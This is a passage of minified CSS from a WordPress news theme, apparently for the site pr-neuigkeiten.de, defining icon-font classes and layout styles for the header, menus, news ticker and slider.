on-close-2:before{content:"\e36c"}.im-icon-close-3:before{content:"\e36d"}.im-icon-close-4:before{content:"\e36e"}.im-icon-close-5:before{content:"\e36f"}.im-icon-checkmark:before{content:"\e370"}.im-icon-checkmark-2:before{content:"\e371"}.im-icon-checkmark-3:before{content:"\e372"}.im-icon-checkmark-4:before{content:"\e373"}.im-icon-spell-check:before{content:"\e374"}.im-icon-minus:before{content:"\e375"}.im-icon-plus:before{content:"\e376"}.im-icon-minus-2:before{content:"\e377"}.im-icon-plus-2:before{content:"\e378"}.im-icon-enter:before{content:"\e379"}.im-icon-exit:before{content:"\e37a"}.im-icon-enter-2:before{content:"\e37b"}.im-icon-exit-2:before{content:"\e37c"}.im-icon-enter-3:before{content:"\e37d"}.im-icon-exit-3:before{content:"\e37e"}.im-icon-exit-4:before{content:"\e37f"}.im-icon-play-3:before{content:"\e380"}.im-icon-pause:before{content:"\e381"}.im-icon-stop:before{content:"\e382"}.im-icon-backward:before{content:"\e383"}.im-icon-forward-2:before{content:"\e384"}.im-icon-play-4:before{content:"\e385"}.im-icon-pause-2:before{content:"\e386"}.im-icon-stop-2:before{content:"\e387"}.im-icon-backward-2:before{content:"\e388"}.im-icon-forward-3:before{content:"\e389"}.im-icon-first:before{content:"\e38a"}.im-icon-last:before{content:"\e38b"}.im-icon-previous:before{content:"\e38c"}.im-icon-next:before{content:"\e38d"}.im-icon-eject:before{content:"\e38e"}.im-icon-volume-high:before{content:"\e38f"}.im-icon-volume-medium:before{content:"\e390"}.im-icon-volume-low:before{content:"\e391"}.im-icon-volume-mute:before{content:"\e392"}.im-icon-volume-mute-2:before{content:"\e393"}.im-icon-volume-increase:before{content:"\e394"}.im-icon-volume-decrease:before{content:"\e395"}.im-icon-volume-high-2:before{content:"\e396"}.im-icon-volume-medium-2:before{content:"\e397"}.im-icon-volume-low-2:before{content:"\e398"}.im-icon-volume-mute-3:before{content:"\e399"}.im-icon-volume-mute-4:before{content:"\e39a"}.im-icon-volume-increase-2:before{content:"\e39b"}.im-icon-volume-decrease-2:before{content:"\e39c"}.im-icon-volume5:before{content:"\e39d"}.im-icon-volume4:before{content:"\e39e"}.im-icon-volume3:before{content:"\e39f"}.im-icon-volume2:before{content:"\e3a0"}.im-icon-volume1:before{content:"\e3a1"}.im-icon-volume0:before{content:"\e3a2"}.im-icon-volume-mute-5:before{content:"\e3a3"}.im-icon-volume-mute-6:before{content:"\e3a4"}.im-icon-loop:before{content:"\e3a5"}.im-icon-loop-2:before{content:"\e3a6"}.im-icon-loop-3:before{content:"\e3a7"}.im-icon-loop-4:before{content:"\e3a8"}.im-icon-loop-5:before{content:"\e3a9"}.im-icon-shuffle:before{content:"\e3aa"}.im-icon-shuffle-2:before{content:"\e3ab"}.im-icon-wave:before{content:"\e3ac"}.im-icon-wave-2:before{content:"\e3ad"}.im-icon-arrow-first:before{content:"\e3ae"}.im-icon-arrow-right:before{content:"\e3af"}.im-icon-arrow-up:before{content:"\e3b0"}.im-icon-arrow-right-2:before{content:"\e3b1"}.im-icon-arrow-down:before{content:"\e3b2"}.im-icon-arrow-left:before{content:"\e3b3"}.im-icon-arrow-up-2:before{content:"\e3b4"}.im-icon-arrow-right-3:before{content:"\e3b5"}.im-icon-arrow-down-2:before{content:"\e3b6"}.im-icon-arrow-left-2:before{content:"\e3b7"}.im-icon-arrow-up-left:before{content:"\e3b8"}.im-icon-arrow-up-3:before{content:"\e3b9"}.im-icon-arrow-up-right:before{content:"\e3ba"}.im-icon-arrow-right-4:before{content:"\e3bb"}.im-icon-arrow-down-right:before{content:"\e3bc"}.im-icon-arrow-down-3:before{content:"\e3bd"}.im-icon-arrow-down-left:before{content:"\e3be"}.im-icon-arrow-left-3:before{content:"\e3bf"}.im-icon-arrow-up-left-2:before{content:"\e3c0"}.im-icon-arrow-up-4:before{content:"\e3c1"}.im-icon-arrow-up-right-2:before{content:"\e3c2"}.im-icon-arrow-right-5:before{content:"\e3c3"}.im-icon-arrow-down-right-2:before{content:"\e3c4"}.im-icon-arrow-down-4:before{content:"\e3c5"}.im-icon-arrow-down-left-2:before{content:"\e3c6"}.im-icon-arrow-left-4:before{content:"\e3c7"}.im-icon-arrow-up-left-3:before{content:"\e3c8"}.im-icon-arrow-up-5:before{content:"\e3c9"}.im-icon-arrow-up-right-3:before{content:"\e3ca"}.im-icon-arrow-right-6:before{content:"\e3cb"}.im-icon-arrow-down-right-3:before{content:"\e3cc"}.im-icon-arrow-down-5:before{content:"\e3cd"}.im-icon-arrow-down-left-3:before{content:"\e3ce"}.im-icon-arrow-left-5:before{content:"\e3cf"}.im-icon-arrow-up-left-4:before{content:"\e3d0"}.im-icon-arrow-up-6:before{content:"\e3d1"}.im-icon-arrow-up-right-4:before{content:"\e3d2"}.im-icon-arrow-right-7:before{content:"\e3d3"}.im-icon-arrow-down-right-4:before{content:"\e3d4"}.im-icon-arrow-down-6:before{content:"\e3d5"}.im-icon-arrow-down-left-4:before{content:"\e3d6"}.im-icon-arrow-left-6:before{content:"\e3d7"}.im-icon-arrow:before{content:"\e3d8"}.im-icon-arrow-2:before{content:"\e3d9"}.im-icon-arrow-3:before{content:"\e3da"}.im-icon-arrow-4:before{content:"\e3db"}.im-icon-arrow-5:before{content:"\e3dc"}.im-icon-arrow-6:before{content:"\e3dd"}.im-icon-arrow-7:before{content:"\e3de"}.im-icon-arrow-8:before{content:"\e3df"}.im-icon-arrow-up-left-5:before{content:"\e3e0"}.im-icon-arrow-square:before{content:"\e3e1"}.im-icon-arrow-up-right-5:before{content:"\e3e2"}.im-icon-arrow-right-8:before{content:"\e3e3"}.im-icon-arrow-down-right-5:before{content:"\e3e4"}.im-icon-arrow-down-7:before{content:"\e3e5"}.im-icon-arrow-down-left-5:before{content:"\e3e6"}.im-icon-arrow-left-7:before{content:"\e3e7"}.im-icon-arrow-up-7:before{content:"\e3e8"}.im-icon-arrow-right-9:before{content:"\e3e9"}.im-icon-arrow-down-8:before{content:"\e3ea"}.im-icon-arrow-left-8:before{content:"\e3eb"}.im-icon-arrow-up-8:before{content:"\e3ec"}.im-icon-arrow-right-10:before{content:"\e3ed"}.im-icon-arrow-bottom:before{content:"\e3ee"}.im-icon-arrow-left-9:before{content:"\e3ef"}.im-icon-arrow-up-left-6:before{content:"\e3f0"}.im-icon-arrow-up-9:before{content:"\e3f1"}.im-icon-arrow-up-right-6:before{content:"\e3f2"}.im-icon-arrow-right-11:before{content:"\e3f3"}.im-icon-arrow-down-right-6:before{content:"\e3f4"}.im-icon-arrow-down-9:before{content:"\e3f5"}.im-icon-arrow-down-left-6:before{content:"\e3f6"}.im-icon-arrow-left-10:before{content:"\e3f7"}.im-icon-arrow-up-left-7:before{content:"\e3f8"}.im-icon-arrow-up-10:before{content:"\e3f9"}.im-icon-arrow-up-right-7:before{content:"\e3fa"}.im-icon-arrow-right-12:before{content:"\e3fb"}.im-icon-arrow-down-right-7:before{content:"\e3fc"}.im-icon-arrow-down-10:before{content:"\e3fd"}.im-icon-arrow-down-left-7:before{content:"\e3fe"}.im-icon-arrow-left-11:before{content:"\e3ff"}.im-icon-arrow-up-11:before{content:"\e400"}.im-icon-arrow-right-13:before{content:"\e401"}.im-icon-arrow-down-11:before{content:"\e402"}.im-icon-arrow-left-12:before{content:"\e403"}.im-icon-arrow-up-12:before{content:"\e404"}.im-icon-arrow-right-14:before{content:"\e405"}.im-icon-arrow-down-12:before{content:"\e406"}.im-icon-arrow-left-13:before{content:"\e407"}.im-icon-arrow-up-13:before{content:"\e408"}.im-icon-arrow-right-15:before{content:"\e409"}.im-icon-arrow-down-13:before{content:"\e40a"}.im-icon-arrow-left-14:before{content:"\e40b"}.im-icon-arrow-up-14:before{content:"\e40c"}.im-icon-arrow-right-16:before{content:"\e40d"}.im-icon-arrow-down-14:before{content:"\e40e"}.im-icon-arrow-left-15:before{content:"\e40f"}.im-icon-arrow-up-15:before{content:"\e410"}.im-icon-arrow-right-17:before{content:"\e411"}.im-icon-arrow-down-15:before{content:"\e412"}.im-icon-arrow-left-16:before{content:"\e413"}.im-icon-arrow-up-16:before{content:"\e414"}.im-icon-arrow-right-18:before{content:"\e415"}.im-icon-arrow-down-16:before{content:"\e416"}.im-icon-arrow-left-17:before{content:"\e417"}.im-icon-menu-10:before{content:"\e418"}.im-icon-menu-11:before{content:"\e419"}.im-icon-menu-close:before{content:"\e41a"}.im-icon-menu-close-2:before{content:"\e41b"}.im-icon-enter-4:before{content:"\e41c"}.im-icon-enter-5:before{content:"\e41d"}.im-icon-esc:before{content:"\e41e"}.im-icon-backspace:before{content:"\e41f"}.im-icon-backspace-2:before{content:"\e420"}.im-icon-backspace-3:before{content:"\e421"}.im-icon-tab:before{content:"\e422"}.im-icon-transmission:before{content:"\e423"}.im-icon-transmission-2:before{content:"\e424"}.im-icon-sort:before{content:"\e425"}.im-icon-sort-2:before{content:"\e426"}.im-icon-key-keyboard:before{content:"\e427"}.im-icon-key-A:before{content:"\e428"}.im-icon-key-up:before{content:"\e429"}.im-icon-key-right:before{content:"\e42a"}.im-icon-key-down:before{content:"\e42b"}.im-icon-key-left:before{content:"\e42c"}.im-icon-command:before{content:"\e42d"}.im-icon-checkbox-checked:before{content:"\e42e"}.im-icon-checkbox-unchecked:before{content:"\e42f"}.im-icon-square:before{content:"\e430"}.im-icon-checkbox-partial:before{content:"\e431"}.im-icon-checkbox:before{content:"\e432"}.im-icon-checkbox-unchecked-2:before{content:"\e433"}.im-icon-checkbox-partial-2:before{content:"\e434"}.im-icon-checkbox-checked-2:before{content:"\e435"}.im-icon-checkbox-unchecked-3:before{content:"\e436"}.im-icon-checkbox-partial-3:before{content:"\e437"}.im-icon-radio-checked:before{content:"\e438"}.im-icon-radio-unchecked:before{content:"\e439"}.im-icon-circle:before{content:"\e43a"}.im-icon-circle-2:before{content:"\e43b"}.im-icon-crop:before{content:"\e43c"}.im-icon-crop-2:before{content:"\e43d"}.im-icon-vector:before{content:"\e43e"}.im-icon-rulers:before{content:"\e43f"}.im-icon-scissors:before{content:"\e440"}.im-icon-scissors-2:before{content:"\e441"}.im-icon-scissors-3:before{content:"\e442"}.im-icon-filter:before{content:"\e443"}.im-icon-filter-2:before{content:"\e444"}.im-icon-filter-3:before{content:"\e445"}.im-icon-filter-4:before{content:"\e446"}.im-icon-font:before{content:"\e447"}.im-icon-font-size:before{content:"\e448"}.im-icon-type:before{content:"\e449"}.im-icon-text-height:before{content:"\e44a"}.im-icon-text-width:before{content:"\e44b"}.im-icon-height:before{content:"\e44c"}.im-icon-width:before{content:"\e44d"}.im-icon-bold:before{content:"\e44e"}.im-icon-underline:before{content:"\e44f"}.im-icon-italic:before{content:"\e450"}.im-icon-strikethrough:before{content:"\e451"}.im-icon-strikethrough-2:before{content:"\e452"}.im-icon-font-size-2:before{content:"\e453"}.im-icon-bold-2:before{content:"\e454"}.im-icon-underline-2:before{content:"\e455"}.im-icon-italic-2:before{content:"\e456"}.im-icon-strikethrough-3:before{content:"\e457"}.im-icon-omega:before{content:"\e458"}.im-icon-sigma:before{content:"\e459"}.im-icon-nbsp:before{content:"\e45a"}.im-icon-page-break:before{content:"\e45b"}.im-icon-page-break-2:before{content:"\e45c"}.im-icon-superscript:before{content:"\e45d"}.im-icon-subscript:before{content:"\e45e"}.im-icon-superscript-2:before{content:"\e45f"}.im-icon-subscript-2:before{content:"\e460"}.im-icon-text-color:before{content:"\e461"}.im-icon-highlight:before{content:"\e462"}.im-icon-pagebreak:before{content:"\e463"}.im-icon-clear-formatting:before{content:"\e464"}.im-icon-table:before{content:"\e465"}.im-icon-table-2:before{content:"\e466"}.im-icon-insert-template:before{content:"\e467"}.im-icon-pilcrow:before{content:"\e468"}.im-icon-left-to-right:before{content:"\e469"}.im-icon-right-to-left:before{content:"\e46a"}.im-icon-paragraph-left:before{content:"\e46b"}.im-icon-paragraph-center:before{content:"\e46c"}.im-icon-paragraph-right:before{content:"\e46d"}.im-icon-paragraph-justify:before{content:"\e46e"}.im-icon-paragraph-left-2:before{content:"\e46f"}.im-icon-paragraph-center-2:before{content:"\e470"}.im-icon-paragraph-right-2:before{content:"\e471"}.im-icon-paragraph-justify-2:before{content:"\e472"}.im-icon-indent-increase:before{content:"\e473"}.im-icon-indent-decrease:before{content:"\e474"}.im-icon-paragraph-left-3:before{content:"\e475"}.im-icon-paragraph-center-3:before{content:"\e476"}.im-icon-paragraph-right-3:before{content:"\e477"}.im-icon-paragraph-justify-3:before{content:"\e478"}.im-icon-indent-increase-2:before{content:"\e479"}.im-icon-indent-decrease-2:before{content:"\e47a"}.im-icon-share:before{content:"\e47b"}.im-icon-new-tab:before{content:"\e47c"}.im-icon-new-tab-2:before{content:"\e47d"}.im-icon-popout:before{content:"\e47e"}.im-icon-embed:before{content:"\e47f"}.im-icon-code:before{content:"\e480"}.im-icon-console:before{content:"\e481"}.im-icon-seven-segment-0:before{content:"\e482"}.im-icon-seven-segment-1:before{content:"\e483"}.im-icon-seven-segment-2:before{content:"\e484"}.im-icon-seven-segment-3:before{content:"\e485"}.im-icon-seven-segment-4:before{content:"\e486"}.im-icon-seven-segment-5:before{content:"\e487"}.im-icon-seven-segment-6:before{content:"\e488"}.im-icon-seven-segment-7:before{content:"\e489"}.im-icon-seven-segment-8:before{content:"\e48a"}.im-icon-seven-segment-9:before{content:"\e48b"}.im-icon-share-2:before{content:"\e48c"}.im-icon-share-3:before{content:"\e48d"}.im-icon-mail:before{content:"\e48e"}.im-icon-mail-2:before{content:"\e48f"}.im-icon-mail-3:before{content:"\e490"}.im-icon-mail-4:before{content:"\e491"}.im-icon-google:before{content:"\e492"}.im-icon-google-plus:before{content:"\e493"}.im-icon-google-plus-2:before{content:"\e494"}.im-icon-google-plus-3:before{content:"\e495"}.im-icon-google-plus-4:before{content:"\e496"}.im-icon-google-drive:before{content:"\e497"}.im-icon-facebook:before{content:"\e498"}.im-icon-facebook-2:before{content:"\e499"}.im-icon-facebook-3:before{content:"\e49a"}.im-icon-facebook-4:before{content:"\e49b"}.im-icon-instagram:before{content:"\e49c"}.im-icon-twitter:before{content:"\e49d"}.im-icon-twitter-2:before{content:"\e49e"}.im-icon-twitter-3:before{content:"\e49f"}.im-icon-feed-2:before{content:"\e4a0"}.im-icon-feed-3:before{content:"\e4a1"}.im-icon-feed-4:before{content:"\e4a2"}.im-icon-youtube:before{content:"\e4a3"}.im-icon-youtube-2:before{content:"\e4a4"}.im-icon-vimeo:before{content:"\e4a5"}.im-icon-vimeo2:before{content:"\e4a6"}.im-icon-vimeo-2:before{content:"\e4a7"}.im-icon-lanyrd:before{content:"\e4a8"}.im-icon-flickr:before{content:"\e4a9"}.im-icon-flickr-2:before{content:"\e4aa"}.im-icon-flickr-3:before{content:"\e4ab"}.im-icon-flickr-4:before{content:"\e4ac"}.im-icon-picassa:before{content:"\e4ad"}.im-icon-picassa-2:before{content:"\e4ae"}.im-icon-dribbble:before{content:"\e4af"}.im-icon-dribbble-2:before{content:"\e4b0"}.im-icon-dribbble-3:before{content:"\e4b1"}.im-icon-forrst:before{content:"\e4b2"}.im-icon-forrst-2:before{content:"\e4b3"}.im-icon-deviantart:before{content:"\e4b4"}.im-icon-deviantart-2:before{content:"\e4b5"}.im-icon-steam:before{content:"\e4b6"}.im-icon-steam-2:before{content:"\e4b7"}.im-icon-github:before{content:"\e4b8"}.im-icon-github-2:before{content:"\e4b9"}.im-icon-github-3:before{content:"\e4ba"}.im-icon-github-4:before{content:"\e4bb"}.im-icon-github-5:before{content:"\e4bc"}.im-icon-wordpress:before{content:"\e4bd"}.im-icon-wordpress-2:before{content:"\e4be"}.im-icon-joomla:before{content:"\e4bf"}.im-icon-blogger:before{content:"\e4c0"}.im-icon-blogger-2:before{content:"\e4c1"}.im-icon-tumblr:before{content:"\e4c2"}.im-icon-tumblr-2:before{content:"\e4c3"}.im-icon-yahoo:before{content:"\e4c4"}.im-icon-tux:before{content:"\e4c5"}.im-icon-apple:before{content:"\e4c6"}.im-icon-finder:before{content:"\e4c7"}.im-icon-android:before{content:"\e4c8"}.im-icon-windows:before{content:"\e4c9"}.im-icon-windows8:before{content:"\e4ca"}.im-icon-soundcloud:before{content:"\e4cb"}.im-icon-soundcloud-2:before{content:"\e4cc"}.im-icon-skype:before{content:"\e4cd"}.im-icon-reddit:before{content:"\e4ce"}.im-icon-linkedin:before{content:"\e4cf"}.im-icon-lastfm:before{content:"\e4d0"}.im-icon-lastfm-2:before{content:"\e4d1"}.im-icon-delicious:before{content:"\e4d2"}.im-icon-stumbleupon:before{content:"\e4d3"}.im-icon-stumbleupon-2:before{content:"\e4d4"}.im-icon-stackoverflow:before{content:"\e4d5"}.im-icon-pinterest:before{content:"\e4d6"}.im-icon-pinterest-2:before{content:"\e4d7"}.im-icon-xing:before{content:"\e4d8"}.im-icon-xing-2:before{content:"\e4d9"}.im-icon-flattr:before{content:"\e4da"}.im-icon-safari:before{content:"\e4db"}.im-icon-foursquare:before{content:"\e4dc"}.im-icon-foursquare-2:before{content:"\e4dd"}.im-icon-paypal:before{content:"\e4de"}.im-icon-paypal-2:before{content:"\e4df"}.im-icon-paypal-3:before{content:"\e4e0"}.im-icon-yelp:before{content:"\e4e1"}.im-icon-libreoffice:before{content:"\e4e2"}.im-icon-file-pdf:before{content:"\e4e3"}.im-icon-file-openoffice:before{content:"\e4e4"}.im-icon-file-word:before{content:"\e4e5"}.im-icon-file-excel:before{content:"\e4e6"}.im-icon-file-zip:before{content:"\e4e7"}.im-icon-file-powerpoint:before{content:"\e4e8"}.im-icon-file-xml:before{content:"\e4e9"}.im-icon-file-css:before{content:"\e4ea"}.im-icon-html5:before{content:"\e4eb"}.im-icon-html5-2:before{content:"\e4ec"}.im-icon-css3:before{content:"\e4ed"}.im-icon-chrome:before{content:"\e4ee"}.im-icon-firefox:before{content:"\e4ef"}.im-icon-IE:before{content:"\e4f0"}.im-icon-opera:before{content:"\e4f1"}
html,body,div{font-size:100%;font-family:inherit;vertical-align:baseline;margin:0;padding:0;border:0;outline:0;font-weight:inherit;font-style:inherit}caption,th,td{text-align:left;font-weight:400}table{border-collapse:separate;border-spacing:0}blockquote:before,blockquote:after,q:before,q:after{content:""}blockquote,q{quotes:"" ""}*{margin:0;padding:0}p{text-indent:0px!important;margin:5px 0 10px}img{border:0}p img{margin:5px 0;padding:0;max-width:100%}table,th,td,tr{padding:8px;border:1px solid #d8d8d8;border-collapse:collapse}body{font-family:Arial,sans-serif;font-size:14px;color:#3e3e3e;background-color:#fff!important;width:100%}blockquote{font-family:Georgia,serif;font-size:18px;font-style:italic;width:87%;margin:12px 0;padding:20px 20px 10px 40px;line-height:160%;position:relative;color:#383838}blockquote:before{display:block;content:"\201C";font-size:80px;position:absolute;left:-10px;top:30px;color:#7a7a7a}blockquote cite{color:#999;font-size:14px;display:block;margin-top:5px}blockquote cite:before{content:"\2014 \2009"}.clear{clear:both}h1{font-size:40px;color:#000;font-weight:400;line-height:150%}h2{font-size:30px;color:#000;font-weight:400;line-height:150%}h3{font-size:25px;color:#000;font-weight:400;line-height:180%}h4{font-size:21px;color:#000;font-weight:400;line-height:180%}h5{font-size:18px;color:#000;font-weight:400;line-height:220%}h6{font-size:15px;color:#000;font-weight:400;line-height:240%}a{color:#f14d4d;text-decoration:none}a:hover{color:#fb8383;text-decoration:none}ul,li{list-style:none;list-style-type:none}code,pre{display:block;background:#d9d9d9;border:1px solid #ccc;overflow:scroll;padding:10px}select{background-color:#fff;border:1px solid #ddd;outline:none;padding:8px 10px}img.centered{display:block;margin-left:auto;margin-right:auto}img.alignright{margin:7px 0 10px 30px!important;display:inline-block}img.alignleft{margin:7px 30px 10px 0!important;display:inline-block}.wp-caption.aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption.alignright{float:right;margin:7px 0 10px 30px!important}.wp-caption.alignleft{float:left;margin:7px 30px 10px 0!important}.aligncenter,div.aligncenter{display:block}.alignright{float:right!important}.alignleft{float:left!important}.left{float:left!important}.right{float:right!important}.gallery-caption{text-align:center}.sticky{background:#edf8ff!important}.noside{text-align:center;padding:10px}.hide{display:none}#all_content{width:100%;background:#fff}#all_content.boxed_width{border-left:1px solid #eee;border-right:1px solid #eee;max-width:1240px;margin:0 auto;background:#fff;margin-top:0;transition:.2s}.inner{height:100%;max-width:1200px!important;position:relative;clear:both;text-align:left;margin:0 auto;padding:0 20px;transition:.2s}#all_content.boxed_width .inner{max-width:1240px!important}.inner_10{height:100%;max-width:1240px!important;position:relative;clear:both;text-align:left;margin:0 auto;padding:0 10px;-webkit-transition:all .3s ease}#header{min-height:100px;display:inline-block;padding:15px 0;float:left;width:100%;-webkit-transition:all .3s ease}#title_box{display:inline-block;width:230px;height:auto;float:left;margin:26px 0 10px}#all_content.boxed_width #title_box{margin:26px 0 0}#title_box img{display:inline-block;width:auto;max-width:240px;margin-top:0;float:left}#title_box_center{display:inline-block;width:100%;height:auto;margin:0 auto;text-align:center}#title_box_center img{max-width:100%;margin-top:26px}.site_title h1{color:#555;font-size:40px;position:relative;display:block;font-weight:700;line-height:150%;margin:7px 0 0;text-transform:uppercase}.site_title h1:hover{color:#f14d4d}#banner-header{display:inline-block;margin:18px 0 10px;float:right}#banner-header img{width:468px;height:60px}#banner_header_728{display:inline-block;margin:10px 0 5px;float:right}#banner_header_728 img{width:auto;max-width:728px;height:auto}#header_top_menu{background-color:#f5f5f5;display:inline-block;float:left;margin-bottom:0;margin-top:0;width:100%;-webkit-transition:all .3s ease}#header_top_menu .inner{padding:0!important;max-width:1240px!important}.menu_inner{height:100%;max-width:1240px!important;position:relative;clear:both;text-align:left;margin:0 auto;padding:0}#mainMenu{display:block;width:100%;max-width:1240px!important;position:relative;margin:0 auto}#menu_box{background:#222;display:block;width:100%;margin:0 0 0 0!important}#mainMenu select{display:none;float:left;position:relative;margin:6px 0 3px 20px;width:96%;height:27px}#mainMenu ul li{background:#222;float:left}#mainMenu ul li a{border-right:1px solid #353535;display:block;line-height:35px;color:#ddd;padding:4px 11px;font-size:14px;font-weight:400;text-transform:uppercase!important}.boxed_ticker_menu .ticker_box,.boxed_ticker_menu #menu_box,.boxed_ticker_menu #content_bread_panel{width:1198px}.boxed_ticker_menu .ticker_box{border:1px solid #eee}.boxed_ticker_menu #menu_box{border:1px solid #eee!important;border-bottom:none!important}.boxed_ticker_menu #content_bread_panel{border:1px solid #eee}#mega_main_menu.mega_main_menu{outline-style:none!important}#megaMenu .um-img{padding:2px 0 0 0!important;width:auto!important}.menu_bg_line{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/menu_line_shadow.png) repeat-x bottom;background-color:#00c5ff;height:3px;width:100%;margin:0 0 0 0!important;z-index:10}#menu_box{border-top:1px solid #eee!important}#mega_main_menu ul li ul li,#mega_main_menu ul li ul li:last-child{border:none!important}.logo_link{padding:0!important;margin:0!important}#mega_main_menu .link_text{font-size:14px!important;font-weight:700!important;line-height:20px!important}#mega_main_menu .item_link.with_icon i{padding:0 10px 0 0!important;opacity:.8;margin-top:0!important}#mega_main_menu ul ul .link_text{text-transform:capitalize;font-size:12px!important}#mega_main_menu ul ul .item_link.with_icon i{line-height:12px!important}#mega_main_menu ul li{border-right:1px solid #f5f5f5!important}#mega_main_menu ul li:last-child{border:none!important}#mega_main_menu .item_link{padding-left:13px!important;padding-right:15px!important}#mainMenu ul li.current-menu-parent>a,#mainMenu ul li.current_page_item>a,#mainMenu ul li.current-menu-ancestor>a,#mainMenu ul li.current-post-ancestor>a,#mainMenu ul li.current-menu-item>a{text-decoration:none;color:#fff;background:#1aaad9}#mainMenu ul li a:hover{text-decoration:none;color:#fff;background:#1aaad9}#mainMenu.ddsmoothmenu ul{z-index:100;margin:0;padding:0;list-style-type:none}#mainMenu.ddsmoothmenu ul li{position:relative;display:inline;float:left}* html #mainMenu.ddsmoothmenu ul li a{display:inline-block}#mainMenu.ddsmoothmenu ul li ul{position:absolute;left:0;display:none;visibility:hidden;width:auto;box-shadow:1px 1px 3px #666}#mainMenu.ddsmoothmenu ul li ul li{background:0 0;float:none;display:list-item;padding:0}#mainMenu.ddsmoothmenu ul li ul li a{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/sub_menu_line.png) repeat-x bottom #333;text-align:left;margin:0;padding:7px 20px 7px 10px;line-height:20px;width:175px;height:1%;text-transform:uppercase;font-size:10px;color:#fff;text-shadow:none}#mainMenu.ddsmoothmenu ul li ul li.current-post-ancestor>a,#mainMenu.ddsmoothmenu ul li ul li.current-menu-ancestor>a{color:#fff;background:#ffae00;cursor:pointer;box-shadow:none}#mainMenu.ddsmoothmenu ul li ul li.current-menu-item>a{color:#fff;background:#ffae00;box-shadow:none}#mainMenu.ddsmoothmenu ul li ul li a:hover{color:#fff;background:#ffae00}#mainMenu.ddsmoothmenu ul li ul li a.last,#mainMenu.ddsmoothmenu ul li ul li a.last:hover{border:none}* html #mainMenu.ddsmoothmenu{height:1%}#secondaryMenu{float:left;display:block;width:70%;min-height:35px;margin:0;text-align:left}#secondaryMenu ul li{display:block;margin:0!important;padding:0!important;list-style:none}#secondaryMenu ul li a{background-image:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/top_menu_links_line.png)!important;background-position:right!important;background-repeat:repeat-y!important;display:block;float:left;margin:0!important;padding:0 10px 0 10px!important;line-height:35px;color:#000;font-size:12px;font-weight:700;background:0 0;transition:all .2s ease-in-out}#secondaryMenu ul li a:hover{background-color:#333;color:#fff}.ticker_box{border-top:1px solid #eee;border-bottom:1px solid #eee;display:inline-block;background-color:#fff;width:100%;height:38px;margin-bottom:0;margin-top:0}.modern-ticker{width:100%;height:30px;line-height:20px;overflow:hidden}.mt-label{background-color:#00c5ff;margin-top:7px;margin-right:3px;margin-left:0;padding:1px 8px 0;position:absolute;top:0;left:0;color:#fff;font-size:12px;line-height:20px;font-weight:700;overflow:hidden;border-radius:5px}.ticker_box .ticker_date{display:inline-block;padding:9px 20px 0 0;font-size:11px;color:#999;font-weight:700}.modern-ticker .ticker_title{text-decoration:none}.mt-news .ticker_title{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/ticker_star.png) no-repeat left center;display:inline-block;vertical-align:top;white-space:nowrap;padding:0 5px 0 15px;margin-top:8px;margin-right:0;font-size:12px;color:#333;font-weight:700;transition:all .2s ease-in-out}.mt-news .ticker_title:hover{color:#f14d4d}.modern-ticker ul{margin:0;padding:0;list-style:none}.mt-body{margin:2px;position:relative}.mt-news{overflow:hidden;position:absolute}.mt-news li{float:left}.mt-hide{display:none}.mt-controls{background-color:#fff;margin-top:3px;margin-left:2px;position:absolute;right:0;background-repeat:no-repeat;background-position:-1000px}.mt-next,.mt-prev{width:20px;height:30px;float:left;cursor:pointer;transition:all .2s ease-in-out}.ticker_box .mt-prev{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/ticker_nav.png) no-repeat -5px 0px}.ticker_box .mt-next{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/ticker_nav.png) no-repeat -30px 0;margin-left:5px}.mt-next:hover,.mt-prev:hover{opacity:.6}.mt-play{display:none}.items_pag_box{display:none}.view_all{background:#444;display:inline-block;position:relative;width:auto;margin:10px 0 0 47%!important;padding:0 6px;line-height:18px;font-size:11px;font-weight:700;color:#fff;cursor:pointer;border-radius:5px;transition:.2s}.view_all:hover{background:#f14d4d}#home_feat_posts{width:100%;display:inline-block;margin:25px 0 0;visibility:hidden}#home_feat_posts .feat_post_box{position:relative;width:25%;display:inline-block;float:left;margin:0}#home_feat_posts .feat_post_box:first-child{width:50%;display:inline-block;float:left;margin:0}#cat_feat_posts{width:100%;display:inline-block;margin:25px 0 0;visibility:hidden}#cat_feat_posts .feat_post_box{position:relative;width:25%;display:inline-block;float:left;margin:0}#cat_feat_posts .feat_post_box:first-child{width:50%;display:inline-block;float:left;margin:0}#main_content.hide_sidebar #cat_feat_posts{margin:25px 0}.essbis .essbis-media-wrapper{z-index:10!important}.feat_post_shadow_box{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/widget_two_shadow.png) repeat-x bottom;width:100%;margin:0;height:100%;position:absolute;left:0;bottom:0}.feat_post_box h2 a{display:block;margin:0;line-height:21px;font-size:13px;font-weight:700;color:#fff}.feat_post_box:first-child h2 a{line-height:30px;font-size:22px}.feat_post_box:first-child .title_author_box{left:20px;bottom:25px}.feat_post_box a img{width:100%;height:100%;display:block;margin:0;padding:0}.title_author_box{position:absolute;left:13px;bottom:15px;display:block;width:90%}.title_author_box img{border:none;background:#fff;display:inline-block;float:left;width:20px;height:20px;padding:0;margin:0 10px 0 0;border-radius:50px}.home_post_author{margin:0 0 8px;line-height:22px;font-size:12px;font-weight:400;text-transform:capitalize;color:#fff}.home_post_author a{color:#fff}.royalSlider{width:100%;margin:25px 0;overflow:hidden;height:auto;max-height:700px;position:relative;direction:ltr;visibility:hidden}.royalSlider img{width:100%;height:auto}.royalSlider>*{float:left}.rsWebkit3d .rsSlide{-webkit-transform:translateZ(0)}.rsFade.rsWebkit3d .rsSlide,.rsFade.rsWebkit3d img,.rsFade.rsWebkit3d .rsContainer{-webkit-transform:none}.rsABlock{left:0;top:0;position:absolute;z-index:15}h1.rsSlideTitle{display:block;font-size:35px;font-weight:400;margin:0;line-height:40px;text-shadow:1px 1px 0px #000}h2.rsSlideTitle{font-size:15px;padding:0;color:#fff;font-weight:400;margin:0;line-height:21px;text-shadow:1px 1px 0px #000}.rsSlideTitle 